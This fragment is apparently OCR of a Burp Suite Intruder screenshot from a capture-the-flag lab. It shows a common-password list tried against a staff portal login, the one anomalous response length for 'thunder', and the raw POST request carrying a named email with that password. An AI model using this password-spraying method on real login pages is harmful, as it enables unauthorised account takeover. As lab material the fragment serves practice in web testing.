 86 love 200 1799
87 ashley 200 1799
88 6969 200 1799
89 nicole 200 1799
90 chelsea 200 1799
91 biteme 200 1799
92 matthew 200 1799
93 access 200 1799
94 yankees 200 1799
95 987654321 200 1799
96 dallas 200 1799
97 austin 200 1799
98 thunder 200 1952
99 taylor 200 1799
100 matrix 200 1799
101 minecraft 200 1799
Request Response
Pretty Raw Hex
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://dvvs2bvc.vulnrecruitment.ctfio.com
10 Connection: close
11 Referer: http://dvvs2bvc.vulnrecruitment.ctfio.com/staff/portal/login
12 Upgrade-Insecure-Requests: 1
13
14 email=archie.bentley%40vulnrecruitment.co.uk&password=thunder